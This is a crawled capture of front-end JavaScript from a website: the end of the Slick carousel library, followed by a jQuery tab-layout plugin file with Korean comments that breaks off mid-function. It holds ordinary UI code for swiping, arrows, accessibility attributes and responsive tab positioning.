        if (event.originalEvent !== undefined && _.touchObject.swipeLength > 4) {
            event.preventDefault();
        }

        positionOffset = (_.options.rtl === false ? 1 : -1) * (_.touchObject.curX > _.touchObject.startX ? 1 : -1);
        if (_.options.verticalSwiping === true) {
            positionOffset = _.touchObject.curY > _.touchObject.startY ? 1 : -1;
        }


        swipeLength = _.touchObject.swipeLength;

        _.touchObject.edgeHit = false;

        if (_.options.infinite === false) {
            if ((_.currentSlide === 0 && swipeDirection === 'right') || (_.currentSlide >= _.getDotCount() && swipeDirection === 'left')) {
                swipeLength = _.touchObject.swipeLength * _.options.edgeFriction;
                _.touchObject.edgeHit = true;
            }
        }

        if (_.options.vertical === false) {
            _.swipeLeft = curLeft + swipeLength * positionOffset;
        } else {
            _.swipeLeft = curLeft + (swipeLength * (_.$list.height() / _.listWidth)) * positionOffset;
        }
        if (_.options.verticalSwiping === true) {
            _.swipeLeft = curLeft + swipeLength * positionOffset;
        }

        if (_.options.fade === true || _.options.touchMove === false) {
            return false;
        }

        if (_.animating === true) {
            _.swipeLeft = null;
            return false;
        }

        _.setCSS(_.swipeLeft);

    };

    Slick.prototype.swipeStart = function(event) {

        var _ = this,
            touches;

        if (_.touchObject.fingerCount !== 1 || _.slideCount <= _.options.slidesToShow) {
            _.touchObject = {};
            return false;
        }

        if (event.originalEvent !== undefined && event.originalEvent.touches !== undefined) {
            touches = event.originalEvent.touches[0];
        }

        _.touchObject.startX = _.touchObject.curX = touches !== undefined ? touches.pageX : event.clientX;
        _.touchObject.startY = _.touchObject.curY = touches !== undefined ? touches.pageY : event.clientY;

        _.dragging = true;

    };

    Slick.prototype.unfilterSlides = Slick.prototype.slickUnfilter = function() {

        var _ = this;

        if (_.$slidesCache !== null) {

            _.unload();

            _.$slideTrack.children(this.options.slide).detach();

            _.$slidesCache.appendTo(_.$slideTrack);

            _.reinit();

        }

    };

    Slick.prototype.unload = function() {

        var _ = this;

        $('.slick-cloned', _.$slider).remove();

        if (_.$dots) {
            _.$dots.remove();
        }

        if (_.$prevArrow && _.htmlExpr.test(_.options.prevArrow)) {
            _.$prevArrow.remove();
        }

        if (_.$nextArrow && _.htmlExpr.test(_.options.nextArrow)) {
            _.$nextArrow.remove();
        }

        _.$slides
            .removeClass('slick-slide slick-active slick-visible slick-current')
            .attr('aria-hidden', 'true')
            .css('width', '');

    };

    Slick.prototype.unslick = function(fromBreakpoint) {

        var _ = this;
        _.$slider.trigger('unslick', [_, fromBreakpoint]);
        _.destroy();

    };

    Slick.prototype.updateArrows = function() {

        var _ = this,
            centerOffset;

        centerOffset = Math.floor(_.options.slidesToShow / 2);

        if ( _.options.arrows === true &&
            _.slideCount > _.options.slidesToShow &&
            !_.options.infinite ) {

            _.$prevArrow.removeClass('slick-disabled').attr('aria-disabled', 'false');
            _.$nextArrow.removeClass('slick-disabled').attr('aria-disabled', 'false');

            if (_.currentSlide === 0) {

                _.$prevArrow.addClass('slick-disabled').attr('aria-disabled', 'true');
                _.$nextArrow.removeClass('slick-disabled').attr('aria-disabled', 'false');

            } else if (_.currentSlide >= _.slideCount - _.options.slidesToShow && _.options.centerMode === false) {

                _.$nextArrow.addClass('slick-disabled').attr('aria-disabled', 'true');
                _.$prevArrow.removeClass('slick-disabled').attr('aria-disabled', 'false');

            } else if (_.currentSlide >= _.slideCount - 1 && _.options.centerMode === true) {

                _.$nextArrow.addClass('slick-disabled').attr('aria-disabled', 'true');
                _.$prevArrow.removeClass('slick-disabled').attr('aria-disabled', 'false');

            }

        }

    };

    Slick.prototype.updateDots = function() {

        var _ = this;

        if (_.$dots !== null) {

            _.$dots
                .find('li')
                .removeClass('slick-active')
                .attr('aria-hidden', 'true');

            _.$dots
                .find('li')
                .eq(Math.floor(_.currentSlide / _.options.slidesToScroll))
                .addClass('slick-active')
                .attr('aria-hidden', 'false');

        }

    };

    Slick.prototype.visibility = function() {

        var _ = this;

        if (document[_.hidden]) {
            _.paused = true;
            _.autoPlayClear();
        } else {
            if (_.options.autoplay === true) {
                _.paused = false;
                _.autoPlay();
            }
        }

    };
    Slick.prototype.initADA = function() {
        var _ = this;
        _.$slides.add(_.$slideTrack.find('.slick-cloned')).attr({
            'aria-hidden': 'true',
            'tabindex': '-1'
        }).find('a, input, button, select').attr({
            'tabindex': '-1'
        });

        _.$slideTrack.attr('role', 'listbox');

        _.$slides.not(_.$slideTrack.find('.slick-cloned')).each(function(i) {
            $(this).attr({
                'role': 'option',
                'aria-describedby': 'slick-slide' + _.instanceUid + i + ''
            });
        });

        if (_.$dots !== null) {
            _.$dots.attr('role', 'tablist').find('li').each(function(i) {
                $(this).attr({
                    'role': 'presentation',
                    'aria-selected': 'false',
                    'aria-controls': 'navigation' + _.instanceUid + i + '',
                    'id': 'slick-slide' + _.instanceUid + i + ''
                });
            })
                .first().attr('aria-selected', 'true').end()
                .find('button').attr('role', 'button').end()
                .closest('div').attr('role', 'toolbar');
        }
        _.activateADA();

    };

    Slick.prototype.activateADA = function() {
        var _ = this;

        _.$slideTrack.find('.slick-active').attr({
            'aria-hidden': 'false'
        }).find('a, input, button, select').attr({
            'tabindex': '0'
        });

    };

    Slick.prototype.focusHandler = function() {
        var _ = this;
        _.$slider.on('focus.slick blur.slick', '*', function(event) {
            event.stopImmediatePropagation();
            var sf = $(this);
            setTimeout(function() {
                if (_.isPlay) {
                    if (sf.is(':focus')) {
                        _.autoPlayClear();
                        _.paused = true;
                    } else {
                        _.paused = false;
                        _.autoPlay();
                    }
                }
            }, 0);
        });
    };

    $.fn.slick = function() {
        var _ = this,
            opt = arguments[0],
            args = Array.prototype.slice.call(arguments, 1),
            l = _.length,
            i,
            ret;
        for (i = 0; i < l; i++) {
            if (typeof opt == 'object' || typeof opt == 'undefined')
                _[i].slick = new Slick(_[i], opt);
            else
                ret = _[i].slick[opt].apply(_[i].slick, args);
            if (typeof ret != 'undefined') return ret;
        }
        return _;
    };

}));


--- FILE ---
content_type: application/javascript
request_url: http://fobst.org/cmmJs/jquery/jquery.tab.js
body_size: 26358
content:
;(function($) {
	
	
	$.fn.multiTab_fwidth=function(o){

		o = $.extend({wrap:null,height:30,line_limit:6}, o||{});
		

		return this.each(function(){
			var Timer = null;
			var $this = $(this),$wrap = $(".this-wrap",$this),$ul=$("ul",$this),$li = $("li",$this);
			var $a=$("a",$li);
			
			var vcount = 0 , vpage = 0, pg = 0;	

			var btnNext = $(".btn-next",$this);var btnPrev = $(".btn-prev",$this);
		

			//wrap 사이즈, 전체 가로폭 (양 사이드 버튼 2개 크기 제외 : 30px로 초기화)
			//가로폭에따라 한페이지에 li 갯수, width 결정
			var wrap_width = $this.width();
			getPageCount();
			
			
			
			
			if($wrap.length<1){
				$ul.wrap("<div class='this-wrap'/>");
				$wrap = $(".this-wrap",$this);
			}
			$wrap.css({"position":"relative","top":0,"margin":"0 auto","overflow":"hidden","height":wrap_height});
			$wrap.width(wrap_width);

			$ul.css({"position":"absolute","left":0,"top":0,"overflow":"hidden","height":wrap_height});
			$ul.width(wrap_width);

			

			//페이지 수다시 계산
			getPages();
			if(vpage ==1 && $li.length < vcount) vcount = $li.length;

			var wrap_height =vpage *  o.height;
			$wrap.height(wrap_height);
			$ul.height(wrap_height);



			$ul.width(vpage * wrap_width);
			var li_w = Math.floor(wrap_width / vcount);
			

			if($this.attr("o_vpage")!=vpage || $this.attr("o_vcount")!=vcount || $this.attr("liw")!=li_w ){

			
	

				$li.each(function(){
					var i = $(this).index() +1 ;
					var this_pg = Math.ceil( i/ vcount) ;

					var totop = (this_pg-1) * o.height;			var toleft = $(this).index() * li_w - ((this_pg-1)*(vcount * li_w));
					$(this).css({"position":"absolute",left:toleft,top:totop,"overflow":"hidden","float":"","height":o.height,"overflow":"hidden","width":li_w});

					//페이지별 첫번째 li 에는 배경 없애기
					if(i%vcount==1) {
						$(this).addClass("first");
					}else{
						$(this).removeClass("first");
					}

					if(this_pg==1) {
						$(this).addClass("first-row");
					}else{
						$(this).removeClass("first-row");
					}

					if(this_pg==vpage) {
						$(this).addClass("last-row");
					}else{
						$(this).removeClass("last-row");
					}
				});

				$this.attr("o_vpage",vpage);
				$this.attr("o_vcount",vcount);
				$this.attr("liw",li_w);
				
				var initOver =  ($("li.over",$this).length>0)? Math.ceil(($("li.over",$this).index() + 1)/vcount) : 1;
				goPage(initOver);

			}
		
			$a.unbind("focus");
			$a.bind("focus",function(){
				var n = $($(this).parents("li").get(0)).index();
				var this_pg = Math.ceil((n+1)/vcount);
				goPageFix(this_pg);

			});
			$(btnNext).unbind("click");
			$(btnPrev).unbind("click");
			$(btnNext).click(function(){	goNext();	});
			$(btnPrev).click(function(){	goPrev();	});
			
			function getPages(){
				vpage = Math.ceil($li.length / vcount);
			}
			function getPageCount(){
				vcount = o.line_limit;
			}

			function goPage(n){

				//if(pg!=n){

				pg = n;
				return;
				
			}
			function goPageFix(n){

				//if(pg!=n){
				pg = n;
				return;
			

				
			}
			function goNext(){
				var goPg = pg+1;
				
				if(goPg>vpage) goPg = 1;
							
				goPage(goPg);

			}
			function goPrev(){
				var goPg = pg-1;
				if(goPg<1) goPg = vpage;
				
				goPage(goPg);

			}


		});

	}
	$.fn.multiTab_auto=function(o){

		o = $.extend({wrap:null,height:30,line_limit:6,showCtrlBtns:false,btnNext:null,btnPrev:null,ctrlBtnWidth:30}, o||{});
		

		return this.each(function(){
			var Timer = null;
			var $this = $(this),$wrap = $(".this-wrap",$this),$ul=$("ul",$this),$li = $("li",$this);
			var $a=$("a",$li);
			
			var vcount = 0 , vpage = 0, pg = 0;	

			var btnNext = $(".btn-next",$this);var btnPrev = $(".btn-prev",$this);
			
			if(o.showCtrlBtns){
				if(btnPrev.length<1){
					$this.append("<button class='btn-prev'><span>이전</span></button>");
					 btnPrev = $(".btn-prev",$this);
				}

				if(btnNext.length<1){
					$this.append("<button class='btn-next'><span>다음</span></button>");
					 btnNext = $(".btn-next",$this);
				}
			
				btnPrev.css({"position":"absolute","left":0,"top":0});
				btnNext.css({"position":"absolute","right":0,"top":0});
			}

			//wrap 사이즈, 전체 가로폭 (양 사이드 버튼 2개 크기 제외 : 30px로 초기화)
			//가로폭에따라 한페이지에 li 갯수, width 결정
			var wrap_width = $this.width();
			getPageCount();
			
			var wrap_height = o.height;
			
			if($wrap.length<1){
				$ul.wrap("<div class='this-wrap'/>");
				$wrap = $(".this-wrap",$this);
			}
			$wrap.css({"position":"relative","top":0,"margin":"0 auto","overflow":"hidden","height":wrap_height});
			$wrap.width(wrap_width);

			$ul.css({"position":"absolute","left":0,"top":0,"overflow":"hidden","height":wrap_height});
			$ul.width(wrap_width);

			

			//페이지 수다시 계산
			getPages();
			if(vpage ==1 && $li.length < vcount) vcount = $li.length;


			$ul.width(vpage * wrap_width);
			var li_w = Math.floor(wrap_width / vcount);
				

			if($this.attr("o_vpage")!=vpage || $this.attr("o_vcount")!=vcount || $this.attr("liw")!=li_w ){

				if (o.showCtrlBtns)
				{
					if(vpage==1){
						btnNext.hide();	btnPrev.hide();
					}else{
						btnNext.show();	btnPrev.show();
					}				
				}
	

				$li.each(function(){
					var i = $(this).index() +1 ;
					var this_pg = Math.ceil( i/ vcount) ;
					

					var totop = 0;			var toleft = $(this).index() * li_w - ((this_pg-1)*(vcount * li_w));
					$(this).css({"position":"absolute",left:toleft,top:totop,"overflow":"hidden","float":"","height":o.height,"overflow":"hidden","width":li_w});

					//페이지별 첫번째 li 에는 배경 없애기
					if(i%vcount==1) {
						$(this).addClass("first");
					}else{
						$(this).removeClass("first");
					}
				});

				$this.attr("o_vpage",vpage);
				$this.attr("o_vcount",vcount);
				$this.attr("liw",li_w);
				
				var initOver =  ($("li.over",$this).length>0)? Math.ceil(($("li.over",$this).index() + 1)/vcount) : 1;
				goPage(initOver);

			}
		
			$a.unbind("focus");
			$a.bind("focus",function(){
				var n = $($(this).parents("li").get(0)).index();
				var this_pg = Math.ceil((n+1)/vcount);
				goPageFix(this_pg);

			});
			$(btnNext).unbind("click");
			$(btnPrev).unbind("click");
			$(btnNext).click(function(){	goNext();	});
			$(btnPrev).click(function(){	goPrev();	});
			
			function getPages(){
				vpage = Math.ceil($li.length / vcount);
			}
			function getPageCount(){
				vcount = o.line_limit;
				if($li.length > vcount  && o.showCtrlBtns ) wrap_width = $this.width() - (o.ctrlBtnWidth * 2);
			}

			function goPage(n){

				//if(pg!=n){
				pg = n;
			
				var s = (n-1 )*vcount, e = s+vcount -1;
			
				$li.each(function(){
					var this_n = $(this).index() ;

					var i = $(this).index() +1 ;
					var this_pg = Math.ceil( i/ vcount) ;
					var toleft = $(this).index() * li_w - ((this_pg-1)*(vcount * li_w));
					var toleft_off = toleft + wrap_width;


					//var toOffTop = wrap_height;
					var toOffTop = 0;
					if(this_n >=s && this_n <=e){
						//$(this).stop().css({"opacity":0}).animate({"opacity":1,"top":0,"left":toleft},300,function(){});
						$(this).stop().css({"opacity":0,"top":wrap_height,"width":li_w,"height":wrap_height}).animate({"opacity":1,"top":0},300,function(){});
					}else{
						//$(this).stop().animate({"opacity":0,"top":toOffTop,"left":toleft_off},300,function(){});
						$(this).stop().animate({"opacity":0,"top":wrap_height,"width":li_w,"height":wrap_height},300,function(){});
					}
				});
				
				//}


				
			}
			function goPageFix(n){

				//if(pg!=n){
				pg = n;
			
				var s = (n-1 )*vcount, e = s+vcount -1;
			
				$li.each(function(){
					var this_n = $(this).index() ;

					var i = $(this).index() +1 ;
					var this_pg = Math.ceil( i/ vcount) ;
					var toleft = $(this).index() * li_w - ((this_pg-1)*(vcount * li_w));
					var toleft_off = toleft + wrap_width;


					//var toOffTop = wrap_height;
					var toOffTop = 0;
					if(this_n >=s && this_n <=e){
						//$(this).stop().css({"opacity":0}).animate({"opacity":1,"top":0,"left":toleft},300,function(){});
						$(this).stop().css({"opacity":1,"top":0,left:toleft,"width":li_w,"height":wrap_height});
					}else{
						//$(this).stop().animate({"opacity":0,"top":toOffTop,"left":toleft_off},300,function(){});
						$(this).stop().css({"opacity":0,"top":0,left:toleft,"width":0,"height":0});
					}
				});

				
				//}


				
			}
			function goNext(){
				var goPg = pg+1;
				
				if(goPg>vpage) goPg = 1;
							
				goPage(goPg);

			}
			function goPrev(){
				var goPg = pg-1;
				if(goPg<1) goPg = vpage;

				goPage(goPg);

			}


		});

	}

		$.fn.rspnsvTab_fauto=function(o){

		o = $.extend({wrap:null,height:30,line_limit:6,wsize_data:[{"wsize":860,"list_mod":6},{"wsize":600,"list_mod":3},{"wsize":480,"list_mod":2},{"wsize":360,"list_mod":1}]}, o||{});
		

		return this.each(function(){
			var Timer = null;
			var $this = $(this);
			
			if($(this).parent().hasClass("c-in-tab")){
			}else{
				$(this).wrap("<div class='c-in-tab'/>");
			}
			var $pthis = $this.parent();

			//var $pthis = $(this);
			//var $this = (o.intab!=undefined && o.intab!="")? $(o.intab,$pthis) : $(" > div:eq(0)",$pthis);
			var $wrap = $(".this-wrap",$this),$ul=$("ul",$this),$li = $("li",$this);
			var $a=$("a",$li);

			if($wrap.length<1){				$ul.wrap("<div class='this-wrap'/>");				$wrap = $(".this-wrap",$this);			}
			
			var org_vtype = $this.attr("vtype");
			
			
			var vcount = 0 , vpage = 0, pg = 0;	

			var btnNext = $(".btn-next",$this);var btnPrev = $(".btn-prev",$this);
			
			var cfg = {line_limit:o.line_limit,li_h:o.height,"vtype":""};

			//가로폭에따라 한페이지에 li 갯수, width 결정
			var wrap_width = getWrapLimitWidth();

			//해상도에 따른 데이터 체크
			getWsizeData();

			//wrap 사이즈, 전체 가로폭 (양 사이드 버튼 2개 크기 제외 : 30px로 초기화)
			getPageCount();
			
			//라인수(페이지수)
			getPages();
			if(vpage ==1 && $li.length < vcount) vcount = $li.length;
			
			//view 형태 결정
			setViewType();

			if(org_vtype!=cfg.vtype && cfg.vtype==""){ 
							$(".sel-tab-list",$pthis).remove();
			}



			var initOver =  ($("li.over",$this).length>0)? Math.ceil(($("li.over",$this).index() )/vcount) : 0;
			
			//각 요소별 위치 정리
			setItemPosition();



			goDataFix(initOver);

			
			$a.unbind("focus");
			$a.bind("focus",function(){
				var n = $($(this).parents("li").get(0)).index();
				var this_pg = Math.ceil((n+1)/vcount);
				goDataFix(n);


			});
			$a.unbind("click");
			$a.bind("click",function(){
				
				if($(this).hasClass("over") || $(this).parent().hasClass("over")){
					if(cfg.vtype=="single"){
						//alert("vall");
						
						viewOtherSelList($(this).parent().index());
					}
					return false;
				}
			});
			$(btnNext).unbind("click");
			$(btnPrev).unbind("click");
			$(btnNext).click(function(){	goNext();	});
			$(btnPrev).click(function(){	goPrev();	});
			
			function setViewType(){

				if(cfg.line_limit==1 ) {
					cfg.vtype="single";//|| vpage > 2
					$this.addClass("stype-s");
				}
				else {
					cfg.vtype="";
					$this.removeClass("stype-s");
				}

				$this.attr("vtype",cfg.vtype);

			}
			function getWrapLimitWidth(){
				
				if(_isLowBr_ ){
					return $this.width();
					//return		$this._width();
				}else{
					return $this.width();
				}
			}
			function getWsizeData(){

				var chkLimitW = getWrapLimitWidth();
				
				if(o.wsize_data.length>0){
					for(var i=(o.wsize_data.length-1);i>=0;i--){
						var chk_w = o.wsize_data[i].wsize;
						if(chkLimitW <= chk_w) {
							cfg.line_limit = o.wsize_data[i].list_mod; 
							if(o.wsize_data[i].li_h!=undefined) cfg.li_h = o.wsize_data[i].li_h;
							break;
						}
					}
				}
			}
			
			function getPages(){				vpage = Math.ceil($li.length / vcount);			}
			function getPageCount(){				vcount = cfg.line_limit;							}
			function setItemPosition(){

				

				switch(cfg.vtype){
					case "single": 
						var wr_h = cfg.li_h * 1;
						var wr_w = wrap_width;

						//if($li.length>vcount) wr_w = wrap_width - 30;

						break;
					case "":
						var wr_h = cfg.li_h * vpage;

						var wr_w  = wrap_width;
						break;
				}

				$wrap.css({"position":"relative","top":0,"margin-left":"0","overflow":"hidden","height":wr_h,"width":wr_w});
				$wrap.width(wr_w);

				$ul.css({"position":"absolute","left":0,"top":0,"overflow":"hidden","height":wr_h});
				$ul.width(wr_w);

				li_w = Math.floor(wr_w / vcount);
				li_h = cfg.li_h;

				$li.each(function(){
					var n = $(this).index() ;		
					var wNum = n % vcount;
					var hNum = Math.floor( n / vcount) + 1;

					var this_pg = hNum ;// Math.ceil( n/ vcount) ; 

					//페이지별 첫번째 li 에는 배경 없애기
					if(wNum==0) $(this).addClass("first");
					else $(this).removeClass("first");

					if(wNum==(vcount-1)) $(this).addClass("last");
					else  $(this).removeClass("last");

					if(this_pg==1) {
						$(this).addClass("first-row");
					}else{
						$(this).removeClass("first-row");
					}

					if(this_pg==vpage) {
						$(this).addClass("last-row");
					}else{
						$(this).removeClass("last-row");
					}

					var totop = (this_pg-1) * li_h;			var toleft = $(this).index() * li_w - ((this_pg-1)*(vcount * li_w));
					$(this).css({"position":"absolute",left:toleft,top:totop,"overflow":"hidden","float":"","height":o.height,"overflow":"hidden","width":li_w});


				});

			}
			function resetDatas(){
					var org_vcount = vcount;
					var org_vpage = vpage;
					getPageCount();
					
					//페이지 수다시 계산
					getPages();
					
					//ITEM 크기, 위치 초기화
					setItemPosition();
					

					//this.goPage(this.pg);
					//var resetFlag = false;
					 var resetFlag = true;
					//if(org_vcount!=this.vcount || org_vpage != this.vpage){ }
					goData(ndt,{effect:false,reset:true});
			}
			function goDataFix(n) {				
				var wNum = n % vcount;
				var hNum = Math.floor(n/ vcount) + 1;

				goPage(hNum,{setDataNum:n});
				//$("#tabTest").html(hNum);
				
			}
			function goData  (n,opt) {

				var wNum = n % vcount;
				var hNum = Math.floor(n/ vcount) + 1;

				ndt = n;
				
				if(opt==undefined){		var opt = {effect:true};	}
				opt.setDataNum = n;
				goPage(hNum,opt); 

			}
			function goPage(goPg,opt) {

				
				if(goPg<1) goPg = 1;
				var orgPg = pg;
				
				if(opt==undefined){
					var opt = {effect:true,reset:true};
				}

				if(orgPg!=goPg || opt.reset ==true ){

					//var wrapW = $wrap.width(); var wrapH =  $ul.height();
					//var this_li_w = Math.floor(wrapW / vcount);
					//var li_h = wrapH;
					

					if(cfg.vtype=="single"){
						
						$li.each(function(){

							var n = $(this).index() ;		
							
							var wNum = n % vcount;
							var hNum = Math.floor( n / vcount) + 1;

							var toTop =0; var toLeft = 0; var zIndex = 1;
							toTop = li_h ;			toLeft = li_w * wNum;
							
							if(hNum==goPg){
								$(this).css({"width":li_w,"height":li_h,"top":0,"left":toLeft,"z-index":zIndex,"opacity":1});
							//	toTop = 0; zIndex = 10;
							}else{
								$(this).css({"width":0,"height":0,"top":0,"left":toLeft,"z-index":zIndex,"opacity":1});
							//	toTop = li_h; zIndex = 1;
							}

							
							//$(this).css({"width":li_w,"height":li_h,"top":toTop,"left":toLeft,"z-index":zIndex,"opacity":1});

							
						});
					}
				


					pg =  goPg;
					if(opt.setDataNum!=undefined) ndt = opt.setDataNum;
					else{
						ndt = (goPg -1 ) * vcount;
					}
				}

				viewOtherSelList =function(n){
					if($(".sel-tab-list",$pthis).length>0){
						$(".sel-tab-list",$pthis).remove();
						$("li.over a",$this).focus();
					}else{
						var newUL = $ul.clone();

						$("li",newUL).each(function(){
							$(this).attr("style","");
							//$(this).attr("class","");

							if($(this).index()==n){
								//$(this).remove();
							}
						});
					

						
						$pthis.append("<div class='sel-tab-list'><ul>"+newUL.html()+"</ul><button type='button' class='close'>닫기</button></div>");

						$(".sel-tab-list",$pthis).css({"margin-top":parseInt($this.css("marginBottom")) * -1});
						$(".sel-tab-list button.close",$pthis).click(function(){viewOtherSelList();});
					}

				}
				
					
			}


		});

	}

	$.fn.rspnsvTab_fwidth=function(o){

		o = $.extend({wrap:null,height:30,line_limit:6}, o||{});
		

		return this.each(function(){
			var Timer = null;
			var $this = $(this),$wrap = $(".this-wrap",$this),$ul=$("ul",$this),$li = $("li",$this);
			var $a=$("a",$li);
			
			var vcount = 0 , vpage = 0, pg = 0;	

			var btnNext = $(".btn-next",$this);var btnPrev = $(".btn-prev",$this);
		

			//wrap 사이즈, 전체 가로폭 (양 사이드 버튼 2개 크기 제외 : 30px로 초기화)
			//가로폭에따라 한페이지에 li 갯수, width 결정
			var wrap_width = $this.width();
			getPageCount();
			
			
			
			
			if($wrap.length<1){
				$ul.wrap("<div class='this-wrap'/>");
				$wrap = $(".this-wrap",$this);
			}
			$wrap.css({"position":"relative","top":0,"margin":"0 auto","overflow":"hidden","height":wrap_height});
			$wrap.width(wrap_width);

			$ul.css({"position":"absolute","left":0,"top":0,"overflow":"hidden","height":wrap_height});
			$ul.width(wrap_width);

			

			//페이지 수다시 계산
			getPages();
			if(vpage ==1 && $li.length < vcount) vcount = $li.length;

			var wrap_height =vpage *  o.height;
			$wrap.height(wrap_height);
			$ul.height(wrap_height);



			$ul.width(vpage * wrap_width);
			var li_w = Math.floor(wrap_width / vcount);
			

			if($this.attr("o_vpage")!=vpage || $this.attr("o_vcount")!=vcount || $this.attr("liw")!=li_w ){

			
	

				$li.each(function(){
					var i = $(this).index() +1 ;
					var this_pg = Math.ceil( i/ vcount) ;

					var totop = (this_pg-1) * o.height;			var toleft = $(this).index() * li_w - ((this_pg-1)*(vcount * li_w));
					$(this).css({"position":"absolute",left:toleft,top:totop,"overflow":"hidden","float":"","height":o.height,"overflow":"hidden","width":li_w});

					//페이지별 첫번째 li 에는 배경 없애기
					if(i%vcount==1) {
						$(this).addClass("first");
					}else{
						$(this).removeClass("first");
					}

					if(this_pg==1) {
						$(this).addClass("first-row");
					}else{
						$(this).removeClass("first-row");
					}

					if(this_pg==vpage) {
						$(this).addClass("last-row");
					}else{
						$(this).removeClass("last-row");
					}
				});

				$this.attr("o_vpage",vpage);
				$this.attr("o_vcount",vcount);
				$this.attr("liw",li_w);
				
				var initOver =  ($("li.over",$this).length>0)? Math.ceil(($("li.over",$this).index() + 1)/vcount) : 1;
				goPage(initOver);

			}
		
			$a.unbind("focus");
			$a.bind("focus",function(){
				var n = $($(this).parents("li").get(0)).index();
				var this_pg = Math.ceil((n+1)/vcount);
				goPageFix(this_pg);

			});
			$(btnNext).unbind("click");
			$(btnPrev).unbind("click");
			$(btnNext).click(function(){	goNext();	});
			$(btnPrev).click(function(){	goPrev();	});
			
			function getPages(){
				vpage = Math.ceil($li.length / vcount);
			}
			function getPageCount(){
				//vcount = o.line_limit;

					if($this.width() > 640){
						vcount = o.line_limit;
					}else if($this.width() > 480){
						vcount = 3;
					}else{
						vcount = 2;
					}


			}

			function goPage(n){

				//if(pg!=n){

				pg = n;
				return;
				
			}
			function goPageFix(n){

				//if(pg!=n){
				pg = n;
				return;
			

				
			}
			function goNext(){
				var goPg = pg+1;

				if(goPg>vpage) goPg = 1;
							
				goPage(goPg);

			}
			function goPrev(){
				var goPg = pg-1;
				if(goPg<1) goPg = vpage;

				goPage(goPg);

			}


		});

	}
	$.fn.rspnsvTab_auto=function(o){

		o = $.extend({wrap:null,height:30,line_limit:6,showCtrlBtns:false,btnNext:null,btnPrev:null,ctrlBtnWidth:30}, o||{});
		

		return this.each(function(){
			var Timer = null;
			var $this = $(this),$wrap = $(".this-wrap",$this),$ul=$("ul",$this),$li = $("li",$this);
			var $a=$("a",$li);
			
			var vcount = 0 , vpage = 0, pg = 0;	

			var btnNext = $(".btn-next",$this);var btnPrev = $(".btn-prev",$this);
			
			if(o.showCtrlBtns){
				if(btnPrev.length<1){
					$this.append("<button class='btn-prev'><span>이전</span></button>");
					 btnPrev = $(".btn-prev",$this);
				}

				if(btnNext.length<1){
					$this.append("<button class='btn-next'><span>다음</span></button>");
					 btnNext = $(".btn-next",$this);
				}
			
				btnPrev.css({"position":"absolute","left":0,"top":0});
				btnNext.css({"position":"absolute","right":0,"top":0});
			}

			//wrap 사이즈, 전체 가로폭 (양 사이드 버튼 2개 크기 제외 : 30px로 초기화)
			//가로폭에따라 한페이지에 li 갯수, width 결정
			var wrap_width = $this.width();
			getPageCount();
			
			var wrap_height = o.height;
			
			if($wrap.length<1){
				$ul.wrap("<div class='this-wrap'/>");
				$wrap = $(".this-wrap",$this);
			}
			$wrap.css({"position":"relative","top":0,"margin":"0 auto","overflow":"hidden","height":wrap_height});
			$wrap.width(wrap_width);

			$ul.css({"position":"absolute","left":0,"top":0,"overflow":"hidden","height":wrap_height});
			$ul.width(wrap_width);

			

			//페이지 수다시 계산
			getPages();
			if(vpage ==1 && $li.length < vcount) vcount = $li.length;


			$ul.width(vpage * wrap_width);
			var li_w = Math.floor(wrap_width / vcount);
				

			if($this.attr("o_vpage")!=vpage || $this.attr("o_vcount")!=vcount || $this.attr("liw")!=li_w ){

				if (o.showCtrlBtns)
				{
					if(vpage==1){
						btnNext.hide();	btnPrev.hide();
					}else{
						btnNext.show();	btnPrev.show();
					}				
				}
	

				$li.each(function(){
					var i = $(this).index() +1 ;
					var this_pg = Math.ceil( i/ vcount) ;
					

					var totop = 0;			var toleft = $(this).index() * li_w - ((this_pg-1)*(vcount * li_w));
					$(this).css({"position":"absolute",left:toleft,top:totop,"overflow":"hidden","float":"","height":o.height,"overflow":"hidden","width":li_w});

					//페이지별 첫번째 li 에는 배경 없애기
					if(i%vcount==1) {
						$(this).addClass("first");
					}else{
						$(this).removeClass("first");
					}
				});

				$this.attr("o_vpage",vpage);
				$this.attr("o_vcount",vcount);
				$this.attr("liw",li_w);
				
				var initOver =  ($("li.over",$this).length>0)? Math.ceil(($("li.over",$this).index() + 1)/vcount) : 1;
				goPage(initOver);

			}
		
			$a.unbind("focus");
			$a.bind("focus",function(){
				var n = $($(this).parents("li").get(0)).index();
				var this_pg = Math.ceil((n+1)/vcount);
				goPageFix(this_pg);

			});
			$(btnNext).unbind("click");
			$(btnPrev).unbind("click");
			$(btnNext).click(function(){	goNext();	});
			$(btnPrev).click(function(){	goPrev();	});
			
			function getPages(){
				vpage = Math.ceil($li.length / vcount);
			}
			function getPageCount(){
			//	vcount = o.line_limit;

				if($this.width() > 640){
					vcount = o.line_limit;
				}else if($this.width() > 480){
					vcount = 3;
				}else{
					vcount = 2;
				}

				if($li.length > vcount  && o.showCtrlBtns ) wrap_width = $this.width() - (o.ctrlBtnWidth * 2);
			}

			function goPage(n){

				//if(pg!=n){
				pg = n;
			
				var s = (n-1 )*vcount, e = s+vcount -1;
			
				$li.each(function(){
					var this_n = $(this).index() ;

					var i = $(this).index() +1 ;
					var this_pg = Math.ceil( i/ vcount) ;
					var toleft = $(this).index() * li_w - ((this_pg-1)*(vcount * li_w));
					var toleft_off = toleft + wrap_width;


					//var toOffTop = wrap_height;
					var toOffTop = 0;
					if(this_n >=s && this_n <=e){
						//$(this).stop().css({"opacity":0}).animate({"opacity":1,"top":0,"left":toleft},300,function(){});
						$(this).stop().css({"opacity":0,"top":wrap_height,"width":li_w,"height":wrap_height}).animate({"opacity":1,"top":0},300,function(){});
					}else{
						//$(this).stop().animate({"opacity":0,"top":toOffTop,"left":toleft_off},300,function(){});
						$(this).stop().animate({"opacity":0,"top":wrap_height,"width":li_w,"height":wrap_height},300,function(){});
					}
				});
				
				//}


				
			}
			function goPageFix(n){

				//if(pg!=n){
				pg = n;
			
				var s = (n-1 )*vcount, e = s+vcount -1;
			
				$li.each(function(){
					var this_n = $(this).index() ;

					var i = $(this).index() +1 ;
					var this_pg = Math.ceil( i/ vcount) ;
					var toleft = $(this).index() * li_w - ((this_pg-1)*(vcount * li_w));
					var toleft_off = toleft + wrap_width;


					//var toOffTop = wrap_height;
					var toOffTop = 0;
					if(this_n >=s && this_n <=e){
						//$(this).stop().css({"opacity":0}).animate({"opacity":1,"top":0,"left":toleft},300,function(){});
						$(this).stop().css({"opacity":1,"top":0,left:toleft,"width":li_w,"height":wrap_height});
					}else{
						//$(this).stop().animate({"opacity":0,"top":toOffTop,"left":toleft_off},300,function(){});
						$(this).stop().css({"opacity":0,"top":0,left:toleft,"width":0,"height":0});
